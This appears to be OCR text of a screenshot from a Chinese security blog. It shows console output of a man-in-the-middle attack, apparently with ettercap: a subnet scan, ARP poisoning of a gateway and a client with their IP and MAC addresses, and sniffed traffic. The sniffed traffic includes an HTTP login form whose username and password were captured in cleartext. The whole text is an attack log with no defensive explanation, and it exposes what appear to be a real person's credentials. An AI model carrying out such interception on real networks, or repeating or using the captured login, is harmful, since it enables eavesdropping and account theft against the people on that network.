 Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.1 BC:46:99:72:28:C0
GROUP 1 : 192.168.1.100 74:D4:35:AD:59:58
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 139.129.148.72:80 -> USER: PASS: 21 INFO: http:/
CONTENT: enews=login&ecmsfrom=9&username=lwpwjy&password=2006005121&Submit=%E7%99%BB%
V安全资讯
Isaya.blog.163.com